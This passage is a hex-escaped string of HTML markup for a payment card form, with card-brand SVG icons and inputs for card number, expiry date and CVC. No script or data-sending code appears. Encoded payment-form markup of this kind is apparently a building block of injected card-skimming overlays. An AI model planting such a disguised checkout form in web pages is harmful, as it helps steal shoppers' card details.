x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandIcons-item\x20p-CardBrandAmex\x22\x20data-testid=\x22amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo&#45;&#45;md\x20p-CardBrandIcon\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#016fd0\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M13.764\x2013.394V7.692l10.148.01v1.574l-1.173\x201.254\x201.173\x201.265v1.608h-1.873l-.995-1.098-.988\x201.102z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.442\x2012.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m18.195\x2012.769\x202.088-2.227-2.088-2.222h1.616l1.275\x201.41\x201.28-1.41h1.546v.035l-2.043\x202.187\x202.043\x202.164v.063H22.35l-1.298-1.424-1.285\x201.424z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#016fd0\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M14.237\x202.632h2.446l.86\x201.95v-1.95h3.02l.52\x201.462.523-1.462h2.306v5.701H11.725z\x22-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#fffffe\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20fill=\x22#016fd0\x22>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22m14.7\x203.251-1.974\x204.446h1.354l.373-.89h2.018l.372.89h1.387L16.265\x203.25zm.17\x202.558.592-1.415.592\x201.415z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M18.212\x207.696V3.25l1.903.006.98\x202.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62\x207.696h-1.075l-1.136-3.054v3.054z\x22></path>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>-->\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22none\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_4934_35113)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#0193ce\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m19.127\x208.063\x202.278-2.333h-3.037l-.823.883-.696-.883h-3.505v.63h3.252l.949\x201.135L18.62\x206.36h1.139l-1.646\x201.703\x201.646\x201.575h-1.14l-1.075-1.133-.986\x201.133h-3.215v.632h3.505l.696-.883.823.883h3.037z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M14.19\x209.009h1.9l.885-.946-.76-.946h-2.024v.63h1.772v.631H14.19z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22m5.478\x209.514-.262.756H2.595l2.228-4.54h2.102l.258.504V5.73h2.621l.525\x201.261.524-1.261h2.49v4.54h-1.972v-.63l-.256.63H9.542l-.262-.63v.63H6.396l-.262-.756zm6.424.126h.782l.004-3.28h-1.31l-1.05\x202.27L9.28\x206.36H7.97v3.027L6.395\x206.36H5.347L3.774\x209.64h.918l.262-.757h1.704l.262.757h1.836V7.117l1.18\x202.523h.786l1.18-2.523zM6.396\x208.252l-.524-1.387-.656\x201.387z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20clip-rule=\x22evenodd\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_4934_35113\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardBrandError\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardErrorIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff2f4c\x22\x20role=\x22presentation\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20clip-path=\x22url(#clip0_184_11820)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x220.74\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<clipPath\x20id=\x22clip0_184_11820\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20width=\x2230\x22\x20height=\x2220\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</clipPath>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</defs>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x20number\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22ccExp\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20name=\x22Field-expInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20class=\x22p-FieldError\x22>Your\x20card\x27s\x20expiration\x20date\x20is\x20invalid.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Field\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22p-FieldLabel\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-Input\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22vrv\x22\x20placeholder=\x22CVC\x22\x20name=\x22Field-cvvInput\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvcIcons\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22p-CardCvvIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20viewBox=\x220\x200\x2030\x2020\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22rgb(92,\x2092,\x2092)\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20role=\x22img\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g\x20opacity=\x220.74\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x201